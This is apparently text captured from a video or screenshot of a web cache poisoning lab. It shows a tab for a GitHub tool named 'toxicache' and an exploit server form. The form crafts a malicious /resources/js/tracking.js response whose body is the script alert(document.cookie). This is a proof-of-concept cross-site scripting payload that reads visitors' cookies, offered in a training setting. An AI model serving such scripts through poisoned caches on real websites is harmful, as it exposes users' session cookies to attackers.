 1 2 3 4 12:36
GitHub - xhzeem/toxicach Lab: Web cache poisoning Web cache poisoning with an Exploit Server: Web cache
https://exploit-0a34005c04e47c68805b1b7201b100a5.exploit-server.net 1 ABP BUF
Craft a response
URL: https://exploit-0a34005c04e47c68805b1b7201b100a5.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
@thecybertix | Join our Community
Store View
exploit-0a34005c04e47c68805b1b7201b100a5.exploit-server.net